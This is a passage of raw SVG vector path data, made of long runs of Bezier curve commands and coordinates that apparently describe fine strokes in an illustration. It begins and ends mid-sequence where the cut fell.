164.5,52.1 164.5,52 C164.5,51.9 164.5,51.8 164.6,51.7 C164.6,51.5 164.7,51.4 164.7,51.2 C164.7,51.1 164.7,51.1 164.7,51 C164.7,50.9 164.7,50.9 164.8,50.8 C164.8,50.8 164.8,50.7 164.8,50.7 C164.8,50.7 164.8,50.8 164.8,50.8 C164.8,50.8 164.8,50.9 164.8,51 C164.8,51.1 164.8,51.1 164.8,51.2 C164.8,51.3 164.8,51.3 164.8,51.4 C164.8,51.5 164.8,51.6 164.7,51.7 C164.7,51.8 164.7,51.9 164.6,52 C164.6,52.1 164.6,52.2 164.5,52.3 C164.5,52.4 164.4,52.5 164.4,52.6 C164.4,52.7 164.3,52.8 164.3,52.9 C164.3,53 164.2,53.1 164.2,53.2 Z M165.2,50.1 C165.2,50.2 165.2,50.2 165.2,50.3 C165.2,50.4 165.2,50.5 165.2,50.6 C165.2,50.7 165.2,50.8 165.2,50.9 C165.2,51 165.2,51.1 165.1,51.2 C165.1,51.3 165.1,51.4 165,51.5 C164.9,51.8 164.9,51.9 164.8,52.1 C164.8,52.2 164.7,52.3 164.7,52.4 C164.7,52.5 164.6,52.6 164.6,52.7 C164.6,52.8 164.5,52.9 164.5,52.9 C164.5,53 164.4,53 164.4,53.1 C164.4,53.1 164.4,53.2 164.4,53.2 C164.4,53.2 164.4,53.2 164.4,53.2 C164.4,53.2 164.4,53.1 164.4,53.1 C164.4,53.1 164.4,53 164.5,52.9 C164.5,52.8 164.5,52.8 164.6,52.7 C164.6,52.6 164.6,52.5 164.7,52.4 C164.7,52.3 164.8,52.2 164.8,52.1 C164.9,51.8 164.9,51.7 165,51.5 C165,51.4 165,51.3 165.1,51.2 C165.1,51.1 165.1,51 165.2,50.9 C165.2,50.8 165.2,50.7 165.3,50.6 C165.3,50.5 165.3,50.4 165.3,50.3 C165.1,50.3 165.1,50.2 165.2,50.1 C165.2,50 165.2,50 165.2,49.9 C165.2,50 165.2,50.1 165.2,50.1 Z M171.8,50.8 C171.8,50.9 171.8,50.9 171.8,50.8 C171.7,50.9 171.6,51 171.6,51 C171.6,51 171.5,51.1 171.4,51.2 C171.3,51.2 171.3,51.3 171.2,51.3 C171.2,51.3 171.1,51.4 171,51.4 C170.9,51.5 170.8,51.6 170.7,51.6 C170.6,51.7 170.5,51.8 170.3,51.8 C170.1,51.9 170.1,51.9 169.9,52 C169.7,52.1 169.7,52.1 169.5,52.2 C169.4,52.2 169.4,52.2 169.3,52.3 C169.2,52.3 169.2,52.3 169.1,52.4 C169,52.4 168.9,52.5 168.7,52.5 C168.7,52.5 168.6,52.5 168.6,52.5 C168.5,52.5 168.5,52.5 168.5,52.5 C168.5,52.5 168.4,52.5 168.4,52.5 C168.4,52.5 168.3,52.5 168.3,52.5 C168.2,52.5 168.2,52.5 168.1,52.5 C168.1,52.5 168.1,52.5 168.1,52.5 C168.2,52.5 168.2,52.5 168.3,52.5 C168.3,52.5 168.4,52.5 168.5,52.5 C168.5,52.5 168.6,52.5 168.6,52.5 C168.6,52.5 168.7,52.5 168.8,52.4 C168.9,52.4 168.9,52.4 169,52.4 C169.1,52.4 169.1,52.4 169.2,52.3 C169.2,52.3 169.3,52.3 169.4,52.2 C169.5,52.2 169.5,52.2 169.6,52.1 C169.7,52.1 169.8,52 170,51.9 C170.2,51.8 170.2,51.8 170.4,51.7 C170.5,51.6 170.6,51.5 170.8,51.5 C170.9,51.4 171,51.4 171.2,51.3 C171.3,51.2 171.4,51.1 171.5,51.1 C171.6,51 171.7,51 171.8,50.9 C171.7,50.9 171.7,50.9 171.8,50.8 C171.8,50.7 171.9,50.6 171.9,50.6 C171.9,50.6 172,50.5 172,50.5 C172,50.5 172,50.6 171.9,50.6 C171.9,50.7 171.9,50.8 171.8,50.8 Z M179,36.4 C179,36.5 178.9,36.5 178.9,36.6 C178.8,36.7 178.8,36.7 178.8,36.8 C178.8,36.9 178.7,37 178.7,37 C178.7,37.1 178.6,37.2 178.6,37.3 C178.5,37.4 178.5,37.5 178.5,37.6 C178.4,37.8 178.3,38 178.2,38.2 C178.1,38.4 178,38.5 178,38.7 C177.9,38.8 177.9,39 177.8,39 C177.8,39 177.8,38.9 177.8,38.9 C177.8,38.8 177.8,38.8 177.9,38.7 C177.9,38.6 177.9,38.6 178,38.5 C178,38.4 178.1,38.3 178.1,38.2 C178.1,38.1 178.2,38 178.2,37.9 C178.2,37.8 178.3,37.7 178.3,37.6 C178.3,37.5 178.4,37.4 178.5,37.3 C178.6,37.2 178.6,37.1 178.7,37 C178.7,36.9 178.8,36.8 178.8,36.7 C178.8,36.6 178.9,36.6 178.9,36.5 C178.8,36.5 178.9,36.4 179,36.4 C179,36.3 179,36.3 179.1,36.2 C179.1,36.2 179.1,36.2 179.1,36.2 C179.1,36.2 179.1,36.2 179.1,36.2 C179.1,36.2 179.1,36.2 179.1,36.3 C179,36.3 179,36.4 179,36.4 Z M176.3,41 C176.4,40.6 176.6,40.2 176.7,39.8 C176.9,39.4 177,39 177.2,38.7 C177.4,38.3 177.6,38 177.7,37.6 C177.9,37.3 178.1,37 178.2,36.7 C178.3,36.6 178.4,36.4 178.5,36.3 C178.6,36.2 178.7,36.1 178.8,35.9 C178.8,35.8 178.9,35.8 178.9,35.8 C178.9,35.8 179,35.7 179,35.7 C179,35.7 179.1,35.6 179.1,35.6 C179.1,35.6 179.2,35.5 179.2,35.5 C179.2,35.5 179.3,35.4 179.3,35.4 C179.3,35.4 179.4,35.3 179.4,35.3 C179.4,35.3 179.5,35.3 179.5,35.2 C179.5,35.2 179.5,35.2 179.6,35.1 C179.7,35.1 179.7,35 179.7,35 C179.7,35 179.7,35 179.7,35 C179.7,35 179.7,35 179.7,35 C179.7,35 179.7,35 179.6,35 C179.5,35 179.5,35.1 179.5,35.1 C179.4,35.2 179.4,35.2 179.3,35.3 C179.2,35.4 179.1,35.5 179.1,35.5 C179.1,35.5 179,35.6 179,35.7 C179,35.7 178.9,35.8 178.9,35.8 C178.8,36 178.6,36.3 178.4,36.6 C178.3,36.7 178.2,36.9 178.1,37 C178,37.2 177.9,37.3 177.8,37.5 C177.7,37.7 177.6,37.8 177.5,38 C177.4,38.2 177.3,38.4 177.3,38.5 C177.1,38.9 177,39.3 176.8,39.7 C176.6,40.1 176.5,40.5 176.4,40.9 C176.3,41.1 176.3,41.3 176.2,41.5 C176.1,41.7 176.1,41.9 176,42.1 C176,42.2 176,42.3 175.9,42.4 C175.8,42.4 175.8,42.4 175.7,42.4 C175.7,42.3 175.7,42.2 175.8,42.1 C176.1,41.8 176.2,41.4 176.3,41 Z M180.5,45.6 C180.5,45.5 180.6,45.5 180.6,45.4 C180.6,45.3 180.7,45.2 180.7,45.2 C180.7,45.1 180.8,45 180.8,44.9 C180.9,44.6 180.9,44.5 181,44.3 C181,44.2 181.1,44.1 181.1,44 C181.1,43.9 181.2,43.8 181.2,43.7 C181.2,43.6 181.3,43.5 181.3,43.4 C181.3,43.3 181.4,43.2 181.4,43.1 C181.4,43 181.4,43 181.5,42.9 C181.5,42.8 181.5,42.8 181.6,42.7 C181.6,42.6 181.6,42.6 181.7,42.5 C181.7,42.5 181.7,42.6 181.7,42.7 C181.7,42.7 181.7,42.8 181.7,42.9 C181.7,43 181.7,43.1 181.7,43.1 C181.7,43.2 181.6,43.3 181.6,43.4 C181.6,43.5 181.5,43.6 181.5,43.7 C181.5,43.8 181.4,43.9 181.4,44 C181.4,44.1 181.3,44.2 181.3,44.3 C181.3,44.4 181.2,44.5 181.2,44.6 C181.2,44.7 181.1,44.8 181.1,44.9 C181.1,45 181,45.1 181,45.2 C181,45.3 180.9,45.4 180.9,45.5 C180.6,45.4 180.6,45.5 180.5,45.6 C180.5,45.7 180.5,45.7 180.4,45.8 C180.5,45.7 180.5,45.6 180.5,45.6 Z M182.9,44.4 C182.9,44.5 182.8,44.5 182.8,44.6 C182.8,44.7 182.7,44.8 182.7,44.9 C182.7,45 182.6,45.1 182.6,45.2 C182.5,45.3 182.5,45.4 182.4,45.6 C182.3,45.7 182.3,45.9 182.2,46 C182.1,46.1 182.1,46.3 182,46.4 C182,46.5 181.9,46.5 181.9,46.6 C181.9,46.7 181.8,46.7 181.8,46.8 C181.7,46.9 181.7,46.9 181.7,47 C181.7,47.1 181.6,47.1 181.6,47.2 C181.5,47.3 181.5,47.3 181.5,47.4 C181.5,47.5 181.4,47.5 181.3,47.6 C181.3,47.6 181.2,47.7 181.2,47.7 C181.1,47.7 181.1,47.8 181.1,47.8 C181.1,47.8 181,47.9 180.9,47.9 C180.8,47.9 180.8,48 180.8,48 C180.8,48 180.7,48.1 180.7,48.1 C180.7,48.1 180.6,48.1 180.6,48.2 C180.6,48.2 180.5,48.2 180.5,48.2 C180.5,48.2 180.5,48.2 180.4,48.2 C180.4,48.2 180.4,48.2 180.5,48.2 C180.5,48.2 180.6,48.2 180.6,48.2 C180.7,48.2 180.7,48.1 180.8,48.1 C180.9,48.1 180.9,48 180.9,48 C180.9,48 181,47.9 181,47.9 C181,47.9 181.1,47.8 181.1,47.8 C181.2,47.8 181.2,47.7 181.2,47.7 C181.2,47.6 181.3,47.6 181.3,47.5 C181.3,47.4 181.4,47.4 181.4,47.3 C181.4,47.2 181.5,47.2 181.5,47.1 C181.5,47 181.6,47 181.6,46.9 C181.6,46.8 181.7,46.8 181.7,46.7 C181.7,46.6 181.8,46.6 181.8,46.5 C181.9,46.4 182,46.2 182,46.1 C182.1,46 182.1,45.8 182.2,45.7 C182.3,45.6 182.3,45.4 182.4,45.3 C182.5,45.2 182.5,45.1 182.6,45 C182.6,44.9 182.7,44.8 182.7,44.7 C182.8,44.6 182.8,44.5 182.9,44.4 C182.9,44.3 183,44.2 183,44.2 C182.9,44.3 182.9,44.4 182.9,44.4 Z M188.8,35.5 C188.8,35.2 188.7,34.8 188.7,34.5 C188.6,33.4 188.5,32.9 188.3,31.8 C188.3,31.8 188.3,31.8 188.3,31.9 C188.3,31.9 188.3,32 188.3,32 C188.3,32 188.3,32 188.3,32.1 C188.3,32.2 188.3,32.3 188.3,32.4 C188.3,32.5 188.3,32.6 188.4,32.7 C188.4,32.8 188.5,33 188.5,33.1 C188.5,33.2 188.6,33.4 188.6,33.6 C188.6,33.8 188.6,33.9 188.7,34.1 C188.7,34.3 188.8,34.4 188.8,34.6 C188.8,34.8 188.8,34.9 188.9,35.1 C188.9,35.1 188.9,35.3 188.8,35.5 C188.9,35.6 188.9,35.6 188.9,35.7 C188.9,35.7 188.9,35.7 188.9,35.6 C188.9,35.6 188.9,35.6 188.8,35.5 C188.8,35.5 188.8,35.5 188.8,35.5 Z M187.9,29.4 C188,29.5 188,29.5 187.9,29.4 C188,29.6 188.1,29.7 188.2,29.9 C188.2,30 188.3,30.1 188.3,30.2 C188.3,30.3 188.4,30.5 188.4,30.6 C188.4,30.7 188.5,30.9 188.5,31 C188.5,31.1 188.6,31.3 188.6,31.4 C188.6,31.6 188.7,31.7 188.7,31.9 C188.7,32 188.7,32.2 188.8,32.3 C188.8,32.4 188.8,32.6 188.8,32.7 C188.8,32.8 188.8,33 188.8,33.1 C188.8,33.3 188.9,33.5 188.8,33.7 C188.8,33.7 188.8,33.8 188.8,33.8 C188.8,33.8 188.8,33.8 188.8,33.9 C188.8,33.9 188.8,33.9 188.8,34 C188.8,33.9 188.8,33.9 188.7,33.8 C188.7,33.7 188.7,33.7 188.7,33.6 C188.7,33.5 188.6,33.4 188.6,33.3 C188.6,33.2 188.6,33.1 188.5,32.9 C188.5,32.8 188.5,32.6 188.4,32.5 C188.4,32.4 188.3,32.2 188.3,32.1 C188.3,32 188.2,31.8 188.2,31.6 C188.2,31.5 188.2,31.3 188.1,31.2 C188.1,31.1 188.1,30.9 188,30.8 C188,30.7 187.9,30.5 187.9,30.4 C187.9,30.3 187.8,30.1 187.8,30 C187.8,30 187.8,29.9 187.7,29.9 C187.7,29.9 187.7,29.8 187.7,29.7 C187.7,29.7 187.7,29.6 187.6,29.6 C188,29.6 188,29.6 187.9,29.4 C188,29.5 187.9,29.5 187.9,29.4 C187.9,29.4 187.9,29.4 187.9,29.4 C187.9,29.4 187.9,29.4 187.9,29.4 Z M192.5,30.2 C192.5,30.1 192.5,30 192.5,29.9 C192.5,29.8 192.5,29.7 192.5,29.7 C192.5,29.6 192.5,29.6 192.5,29.5 C192.5,29.5 192.5,29.6 192.5,29.7 C192.5,29.8 192.5,29.8 192.5,29.9 C192.5,30 192.5,30.1 192.5,30.2 C192.6,30.3 192.6,30.4 192.6,30.5 C192.6,30.6 192.6,30.7 192.6,30.9 C192.6,31 192.6,31.1 192.7,31.2 C192.7,31.3 192.7,31.4 192.7,31.6 C192.7,31.9 192.8,32.1 192.8,32.4 C192.8,32.6 192.9,32.9 192.9,33.1 C192.9,33.2 192.9,33.3 192.9,33.4 C192.9,33.5 192.9,33.5 192.9,33.6 C192.9,33.7 192.9,33.7 192.9,33.8 C192.9,33.8 192.9,33.7 192.8,33.6 C192.8,33.5 192.8,33.5 192.8,33.4 C192.8,33.3 192.8,33.2 192.7,33.2 C192.7,33.1 192.7,33 192.7,32.9 C192.7,32.8 192.7,32.7 192.7,32.6 C192.7,32.5 192.7,32.4 192.6,32.2 C192.6,32.1 192.6,32 192.6,31.8 C192.6,31 192.5,30.6 192.5,30.2 Z M193.3,36.9 C193.3,36.9 193.2,36.8 193.2,36.8 C193.2,36.8 193.2,36.7 193.1,36.7 C193.1,36.7 193.1,36.6 193.1,36.6 C193.1,36.5 193,36.4 193,36.3 C193,36.2 193,36.2 192.9,36.1 C192.9,36 192.9,36 192.8,35.9 C192.8,35.8 192.8,35.8 192.8,35.7 C192.8,35.6 192.8,35.6 192.8,35.5 C192.8,35.4 192.8,35.2 192.7,35 C192.7,34.8 192.6,34.7 192.6,34.5 C192.6,34.3 192.6,34.2 192.6,34 C192.6,33.8 192.6,33.7 192.6,33.5 C192.6,33.4 192.6,33.2 192.6,33.1 C192.6,33 192.6,32.8 192.6,32.7 C192.6,32.6 192.6,32.5 192.6,32.4 C192.6,32.3 192.6,32.2 192.6,32.1 C192.6,32 192.6,32 192.6,31.9 C192.6,32 192.6,32 192.6,32.1 C192.6,32.2 192.6,32.2 192.6,32.3 C192.6,32.4 192.6,32.5 192.7,32.6 C192.7,32.8 192.7,33.1 192.8,33.4 C192.8,33.6 192.8,33.7 192.8,33.9 C192.8,34 192.8,34.2 192.9,34.4 C192.9,34.6 192.9,34.7 193,34.9 C193,35 193,35.2 193.1,35.4 C193.1,35.5 193.1,35.7 193.1,35.8 C193.1,35.9 193.1,36.1 193.2,36.2 C193.2,36.4 193.3,36.6 193.4,36.7 C193.2,36.8 193.3,36.8 193.3,36.9 L193.3,36.9 C193.3,36.9 193.3,36.9 193.3,36.9 Z M198,23.1 C198,23.1 198,23 198,22.9 C198,22.8 198,22.8 198,22.7 C198,22.6 198,22.6 198,22.5 C198,22.4 198,22.3 198.1,22.2 C198.1,22.1 198.2,22 198.2,21.9 C198.2,21.8 198.2,21.7 198.3,21.6 C198.3,21.5 198.4,21.4 198.4,21.3 C198.4,21.2 198.5,21.1 198.5,21 C198.5,20.9 198.6,20.8 198.6,20.7 C198.6,20.6 198.7,20.5 198.7,20.5 C198.7,20.4 198.8,20.3 198.8,20.3 C198.8,20.2 198.8,20.2 198.9,20.1 C198.9,20.1 198.9,20.1 198.9,20.1 C198.9,20.1 198.9,20.1 198.9,20.1 C198.9,20.1 198.9,20.2 198.9,20.2 C198.9,20.2 198.9,20.3 198.9,20.4 C198.9,20.5 198.9,20.5 198.8,20.6 C198.8,20.7 198.7,20.8 198.7,20.9 C198.7,21 198.6,21.1 198.6,21.2 C198.6,21.3 198.5,21.4 198.5,21.5 C198.5,21.6 198.4,21.7 198.4,21.8 C198.3,22 198.3,22.2 198.2,22.4 C198.2,22.6 198.1,22.8 198.1,22.9 C198,22.9 198,23 198,23.1 Z M197.1,25.4 C197.1,25 197.2,24.5 197.3,24.1 C197.4,23.7 197.5,23.3 197.6,22.9 C197.7,22.5 197.8,22.1 197.9,21.7 C198,21.3 198.1,21 198.3,20.7 C198.4,20.5 198.4,20.4 198.5,20.3 C198.6,20.2 198.6,20 198.7,19.9 C198.7,19.8 198.7,19.8 198.8,19.7 C198.8,19.6 198.9,19.6 198.9,19.5 C198.9,19.4 199,19.4 199,19.3 C199,19.3 199.1,19.2 199.1,19.2 C199.1,19.2 199.1,19.1 199.2,19.1 C199.2,19.1 199.3,19 199.3,19 C199.3,19 199.3,18.9 199.4,18.9 C199.4,18.9 199.4,18.9 199.5,18.8 C199.5,18.8 199.6,18.7 199.6,18.7 C199.6,18.7 199.6,18.7 199.6,18.7 C199.6,18.7 199.6,18.7 199.6,18.8 C199.5,18.9 199.5,18.9 199.5,19 C199.4,19.1 199.4,19.2 199.4,19.2 C199.3,19.3 199.3,19.4 199.2,19.5 C199.2,19.6 199.2,19.6 199.1,19.7 C199.1,19.8 199,19.8 199,19.9 C198.9,20.1 198.8,20.4 198.7,20.8 C198.6,21 198.6,21.1 198.5,21.3 C198.4,21.5 198.4,21.7 198.3,21.9 C198.3,22.1 198.2,22.3 198.1,22.5 C198.1,22.7 198,22.9 198,23.1 C197.9,23.5 197.8,23.9 197.7,24.4 C197.6,24.8 197.6,25.2 197.5,25.7 C197.5,25.9 197.5,26.1 197.4,26.3 C197.4,26.5 197.4,26.7 197.3,26.9 C197.3,27 197.3,27.2 197.3,27.3 C197.2,27.3 197.2,27.3 197.1,27.3 C197.1,27.2 197.1,27 197.1,26.9 C197,26.3 197.1,25.8 197.1,25.4 Z M197.6,35.7 C197.6,35.7 197.6,35.8 197.5,35.8 C197.5,35.8 197.4,35.9 197.4,35.9 C197.4,36 197.3,36 197.3,36.1 C197.3,36.2 197.2,36.2 197.1,36.3 C197,36.4 197,36.5 196.9,36.5 C196.8,36.6 196.8,36.6 196.7,36.7 C196.6,36.8 196.6,36.8 196.5,36.9 C196.5,36.9 196.4,36.9 196.4,37 C196.4,37 196.3,37.1 196.3,37.1 C196.2,37.1 196.1,37.2 196.1,37.2 C196,37.2 196,37.2 195.9,37.3 C195.8,37.3 195.8,37.3 195.7,37.4 C195.7,37.4 195.6,37.4 195.6,37.4 C195.6,37.4 195.5,37.4 195.5,37.4 C195.5,37.4 195.5,37.4 195.5,37.4 C195.5,37.4 195.5,37.4 195.5,37.4 C195.5,37.4 195.5,37.4 195.6,37.4 C195.6,37.4 195.7,37.4 195.7,37.4 C195.8,37.4 195.8,37.4 195.9,37.3 C196,37.3 196.2,37.2 196.3,37.1 C196.3,37.1 196.4,37 196.4,37 C196.4,37 196.5,37 196.5,36.9 C196.6,36.8 196.6,36.8 196.7,36.7 C197,36.4 197.2,36.2 197.3,36 C197.4,35.9 197.5,35.8 197.6,35.7 C197.6,35.6 197.6,35.6 197.6,35.6 C197.6,35.6 197.6,35.7 197.6,35.7 Z M202.2,29 C202.2,28.9 202.2,28.8 202.3,28.7 C202.3,28.6 202.3,28.5 202.4,28.4 C202.4,28.3 202.4,28.2 202.5,28.1 C202.5,27.8 202.6,27.7 202.6,27.4 C202.6,27.3 202.6,27.2 202.6,27 C202.6,26.9 202.6,26.8 202.6,26.6 C202.6,26.5 202.6,26.4 202.6,26.3 C202.6,26.2 202.6,26.1 202.6,26 C202.6,25.9 202.6,25.8 202.6,25.8 C202.6,25.7 202.6,25.7 202.6,25.6 C202.6,25.5 202.6,25.5 202.6,25.4 C202.6,25.4 202.6,25.5 202.6,25.6 C202.6,25.6 202.6,25.7 202.6,25.8 C202.6,25.9 202.6,26 202.6,26 C202.6,26.1 202.6,26.2 202.6,26.3 C202.6,26.4 202.6,26.5 202.6,26.6 C202.6,26.7 202.6,26.8 202.6,26.9 C202.6,27 202.6,27.1 202.6,27.2 C202.6,27.3 202.6,27.4 202.5,27.6 C202.5,27.7 202.4,27.8 202.4,27.9 C202.4,28 202.4,28.1 202.3,28.2 C202.3,28.3 202.3,28.4 202.2,28.5 C202.3,28.8 202.2,28.9 202.2,29 C202.2,29.1 202.2,29.1 202.2,29.2 C202.2,29.1 202.2,29 202.2,29 Z M204.3,27.3 C204.3,27.4 204.3,27.5 204.3,27.5 C204.3,27.6 204.2,27.7 204.2,27.8 C204.2,27.9 204.2,28 204.1,28.2 C204.1,28.3 204,28.5 204,28.6 C204,28.7 203.9,28.9 203.9,29 C203.9,29.1 203.8,29.3 203.7,29.5 C203.7,29.6 203.6,29.7 203.6,29.7 C203.6,29.8 203.6,29.9 203.5,29.9 C203.5,30 203.4,30 203.4,30.1 C203.4,30.2 203.3,30.2 203.3,30.3 C203.3,30.4 203.2,30.4 203.2,30.5 C203.2,30.6 203.1,30.6 203.1,30.7 C203.1,30.7 203,30.8 203,30.9 C203,31 202.9,31 202.9,31.1 C202.9,31.1 202.8,31.2 202.8,31.3 C202.7,31.3 202.7,31.4 202.7,31.4 C202.7,31.4 202.7,31.5 202.6,31.5 C202.6,31.5 202.5,31.6 202.5,31.6 C202.5,31.6 202.4,31.6 202.4,31.6 C202.4,31.6 202.4,31.6 202.3,31.6 C202.3,31.6 202.3,31.6 202.4,31.6 C202.4,31.6 202.5,31.6 202.5,31.5 C202.6,31.4 202.6,31.4 202.7,31.3 C202.8,31.2 202.8,31.2 202.8,31.2 C202.8,31.1 202.9,31.1 202.9,31.1 C202.9,31.1 203,31 203,30.9 C203,30.8 203.1,30.8 203.1,30.7 C203.1,30.6 203.2,30.6 203.2,30.5 C203.2,30.4 203.3,30.4 203.3,30.3 C203.3,30.2 203.4,30.2 203.4,30.1 C203.4,30 203.5,30 203.5,29.9 C203.5,29.8 203.6,29.7 203.6,29.7 C203.6,29.6 203.6,29.5 203.7,29.5 C203.8,29.3 203.8,29.2 203.9,29 C203.9,28.9 204,28.7 204,28.6 C204,28.5 204.1,28.3 204.1,28.2 C204.1,28.1 204.2,27.9 204.2,27.8 C204.2,27.7 204.3,27.6 204.3,27.5 C204.2,27.4 204.3,27.3 204.3,27.3 C204.3,27.2 204.3,27.1 204.3,27.1 C204.3,27.2 204.3,27.2 204.3,27.3 Z M203.4,6 C203.4,6.1 203.5,6.2 203.5,6.3 C203.6,6.4 203.6,6.5 203.7,6.7 C203.8,6.9 203.8,7 203.9,7.2 C204,7.4 204,7.5 204.1,7.7 C204.2,7.9 204.3,8.1 204.3,8.2 C204.4,8.4 204.4,8.6 204.5,8.8 C204.7,9.2 204.8,9.6 204.9,9.9 C205,10.1 205,10.2 205.1,10.4 C205.2,10.6 205.2,10.7 205.3,10.9 C205.3,11 205.4,11.2 205.5,11.3 C205.5,11.4 205.6,11.5 205.6,11.6 C205.6,11.7 205.7,11.8 205.7,11.9 C205.7,11.9 205.7,11.9 205.7,11.8 C205.7,11.7 205.7,11.7 205.6,11.6 C205.6,11.5 205.5,11.4 205.5,11.3 C205.4,11.2 205.4,11.1 205.3,10.9 C205.2,10.8 205.2,10.6 205.1,10.4 C205,10.2 205,10.1 204.9,9.9 C204.7,9.6 204.6,9.2 204.5,8.8 C204.4,8.6 204.3,8.4 204.3,8.2 C204.2,8 204.2,7.8 204.1,7.7 C204,7.5 204,7.4 203.9,7.2 C203.8,7 203.8,6.9 203.7,6.7 C203.6,6.6 203.6,6.4 203.6,6.3 C203.4,6.1 203.4,6 203.4,6 C203.3,5.9 203.3,5.8 203.3,5.7 C203.3,5.8 203.3,5.9 203.4,6 Z M206.4,15.1 C206.3,14.9 206.2,14.7 206.1,14.5 C206,14.1 205.8,13.7 205.6,13.3 C205.4,12.9 205.2,12.5 205.1,12 C204.9,11.6 204.8,11.1 204.6,10.7 C204.4,10.3 204.3,9.8 204.1,9.4 C204,9 203.8,8.6 203.7,8.2 C203.6,7.8 203.4,7.5 203.3,7.1 C203.2,6.8 203.1,6.5 203,6.2 C202.9,5.9 202.8,5.7 202.8,5.5 C202.7,5.3 202.6,5.1 202.6,4.9 C202.7,5.1 202.8,5.3 202.9,5.5 C203,5.7 203.1,5.9 203.2,6.2 C203.3,6.5 203.4,6.8 203.5,7.1 C203.6,7.4 203.8,7.8 203.9,8.1 C204,8.5 204.2,8.9 204.3,9.3 C204.5,9.7 204.6,10.1 204.8,10.6 C205,11 205.1,11.5 205.3,11.9 C205.5,12.3 205.6,12.8 205.8,13.2 C206,13.6 206.1,14 206.3,14.5 C206.4,14.7 206.5,14.9 206.5,15.1 C206.6,15.3 206.6,15.5 206.7,15.7 C206.8,15.9 206.8,16.1 206.9,16.2 C207,16.4 207,16.5 207.1,16.7 C207.1,16.8 207.2,16.9 207.2,17 C207.2,17 207.1,17 207.1,17 C207.1,16.9 207,16.9 207,16.8 C206.9,16.6 206.9,16.5 206.8,16.3 C206.7,16.1 206.6,15.9 206.6,15.8 C206.6,15.5 206.5,15.3 206.4,15.1 Z M210.3,19.7 C210.3,19.7 210.2,19.6 210.2,19.5 C210.2,19.4 210.1,19.3 210.1,19.3 C210.1,19.2 210,19.2 210,19.1 C210,19 209.9,18.9 209.9,18.8 C209.8,18.7 209.8,18.6 209.7,18.5 C209.6,18.4 209.6,18.3 209.6,18.2 C209.6,18.1 209.5,18 209.4,17.9 C209.3,17.7 209.2,17.4 209.1,17.2 C209,17 208.9,16.7 208.8,16.5 C208.7,16.3 208.6,16 208.5,15.8 C208.4,15.6 208.3,15.3 208.2,15.1 C208.1,14.9 208,14.7 208,14.4 C207.9,14.2 207.9,14 207.8,13.8 C207.7,13.4 207.6,13.1 207.5,12.9 C207.5,12.8 207.5,12.8 207.5,12.8 C207.5,12.8 207.5,12.7 207.4,12.7 C207.4,12.7 207.4,12.6 207.4,12.6 C207.5,12.7 207.5,12.8 207.5,12.9 C207.5,13 207.6,13.1 207.6,13.3 C207.7,13.4 207.7,13.6 207.8,13.8 C207.9,14 207.9,14.2 208,14.4 C208.1,14.6 208.2,14.8 208.3,15.1 C208.5,15.6 208.7,16 208.9,16.5 C209,16.7 209.1,17 209.2,17.2 C209.3,17.4 209.4,17.7 209.5,17.9 C209.5,18 209.6,18.1 209.6,18.2 C209.6,18.3 209.7,18.4 209.7,18.5 C209.8,18.6 209.8,18.7 209.9,18.8 C209.9,18.9 210,19 210,19.1 C210.1,19.3 210.2,19.4 210.3,19.6 C210.3,19.5 210.3,19.6 210.3,19.7 C210.4,19.7 210.4,19.8 210.4,19.8 C210.4,19.8 210.3,19.7 210.3,19.7 Z M214.8,4.7 C214.8,4.8 214.9,4.8 214.9,4.9 C214.9,5 215,5.1 215,5.2 C215,5.3 215,5.3 215,5.4 C215,5.4 215,5.5 215.1,5.6 C215.1,5.7 215.1,5.7 215.1,5.8 C215.1,5.9 215.1,5.9 215.1,6 C215.1,6.1 215.1,6.2 215.1,6.2 C215.1,6.3 215.1,6.4 215.1,6.4 C215.1,6.5 215.1,6.6 215.1,6.7 C215.1,6.8 215.1,6.9 215.1,7 C215.1,7.1 215.1,7.1 215.1,7.2 C215.1,7.2 215.1,7.3 215.1,7.3 C215.1,7.3 215.1,7.4 215.1,7.4 C215.1,7.5 215,7.6 215,7.7 C215,7.8 215,7.9 214.9,8 C214.9,8.1 214.8,8.2 214.8,8.2 C214.8,8.3 214.7,8.4 214.7,8.4 C214.7,8.5 214.6,8.5 214.6,8.6 C214.6,8.7 214.5,8.7 214.5,8.8 C214.5,8.9 214.4,8.9 214.4,9 C214.4,9.1 214.3,9.1 214.3,9.1 C214.2,9.2 214.2,9.2 214.1,9.3 C214,9.4 214,9.4 213.9,9.5 C213.9,9.5 213.9,9.5 213.9,9.5 C213.9,9.4 214,9.4 214,9.3 C214.1,9.2 214.1,9.2 214.2,9.1 C214.3,9 214.3,8.9 214.4,8.8 C214.5,8.7 214.6,8.6 214.6,8.4 C214.6,8.3 214.7,8.2 214.7,8.2 C214.7,8.1 214.8,8.1 214.8,8 C214.9,7.8 214.9,7.7 214.9,7.5 C214.9,7.5 214.9,7.4 214.9,7.4 C214.9,7.4 214.9,7.3 214.9,7.3 C214.9,7.2 214.9,7.2 214.9,7.1 C214.9,7 214.9,6.9 214.9,6.9 C214.9,6.8 214.9,6.7 214.9,6.6 C214.9,6.5 214.9,6.5 214.9,6.4 C214.9,6.3 214.9,6.2 214.9,6.2 C214.9,6 214.9,5.9 214.8,5.8 C214.8,5.6 214.7,5.5 214.7,5.5 C214.7,5.4 214.6,5.3 214.6,5.2 C214.9,4.9 214.9,4.8 214.8,4.7 C214.8,4.7 214.8,4.7 214.8,4.7 C214.7,4.6 214.7,4.6 214.7,4.6 C214.7,4.6 214.7,4.6 214.7,4.6 C214.8,4.6 214.8,4.6 214.8,4.7 Z M215,5.8 C215.1,6.3 215.1,6.9 215,7.5 C214.9,8.1 214.6,8.7 214.1,9.4 C213.9,9.6 213.8,9.8 213.7,9.8 C213.5,9.3 213.4,8.7 213.2,8.1 C213.1,7.5 213,6.9 213,6.4 C213,5.8 213,5.3 213.1,4.9 C213.2,4.4 213.3,4 213.5,3.7 C213.5,3.7 213.6,3.6 213.6,3.6 C213.6,3.6 213.7,3.5 213.7,3.5 C213.9,3.8 214.1,4.1 214.4,4.5 C214.7,4.8 214.8,5.3 215,5.8 Z M211.3,5.8 C211.3,5.9 211.3,6.1 211.3,6.2 C211.3,6.3 211.3,6.5 211.3,6.6 C211.3,6.7 211.3,6.8 211.3,7 C211.3,7.1 211.3,7.2 211.3,7.4 L211.3,7.7 C211.3,7.8 211.3,7.9 211.3,8 C211.3,8.2 211.3,8.4 211.3,8.5 C211.3,8.7 211.3,8.8 211.3,8.9 C211.3,9 211.3,9 211.3,9 C211.3,9 211.3,9.1 211.3,9.1 C211.3,9.1 211.3,9 211.3,9 C211.3,9 211.3,8.9 211.3,8.9 C211.3,8.8 211.3,8.7 211.2,8.5 C211.2,8.4 211.1,8.2 211.1,8 C211.1,7.8 211.1,7.6 211.1,7.4 C211.1,7.2 